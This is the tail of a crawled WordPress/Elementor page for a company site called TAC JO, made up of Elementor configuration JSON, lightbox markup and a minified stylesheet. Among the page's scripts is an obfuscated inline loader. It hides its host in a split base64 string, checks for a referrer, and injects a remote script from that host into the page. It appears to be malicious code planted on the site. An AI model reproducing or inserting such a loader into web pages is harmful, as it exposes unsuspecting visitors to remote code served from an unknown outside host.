Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tacjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tacjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ca9d77c8d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10326,"title":"Kyan%20Corporation%20%E2%80%93%20%3A%3A%20TAC%20JO%20%3A%3A","excerpt":"Class aptent taciti sociosqu ad litora torquent per conubia per inceptos libero.","featuredImage":"https:\/\/www.tacjo.com\/wp-content\/uploads\/2022\/11\/lgcolor03.png"}};</script>
<script></script>
<script>!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> 
<script defer src="https://www.tacjo.com/wp-content/cache/autoptimize/js/autoptimize_e766aa6a84ad62b3eb2fa6e2c417ef85.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css80d08d9a1afd3c1ee10dd68b54c2d96a9c4125b083ab657f738fba191467a.css
body_size: 416
content:
/* https://www.tacjo.com/wp-content/cache/autoptimize/css/autoptimize_single_59e893abc0ed1bf41bcab3103696a7c1.css?ver=1768533345 */
.elementor-kit-8209{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-12018b5c:#4054b2;--e-global-color-7c3e1265:#23a455;--e-global-color-54a07eb8:#000;--e-global-color-67531d1d:#fff;--e-global-color-el_color_2_2:#ff8f00;--e-global-color-el_color_2:#ffa000;--e-global-color-el_color_2_4:#ffb300;--e-global-color-el_color_2_6:#FFB30080;--e-global-color-el_color_1:#0056b3;--e-global-color-el_color_1_7:#0056B354;--e-global-color-el_color_7:#040a19;--e-global-color-el_color_7_1:#656871;--e-global-color-el_color_7_2:#afb0b5;--e-global-color-el_color_7_4:#040A191A;--e-global-color-el_color_7_6:#f7f7f8;--e-global-color-el_color_0:#fff;--e-global-color-el_color_0_1:#FFFFFF80;--e-global-color-el_color_6:#113163;--e-global-color-el_color_8:#fff;--e-global-color-el_color_8_1:#FFFFFF91;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}body.rtl .elementor-labels-inline .elementor-field-group>.elementor-field-label{padding-left:0}body:not(.rtl) .elementor-labels-inline .elementor-field-group>.elementor-field-label{padding-right:0}body .elementor-labels-above .elementor-field-group>.elementor-field-label{padding-bottom:0}body .woocommerce-Reviews .elementor-field-group>label{margin-bottom:0}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}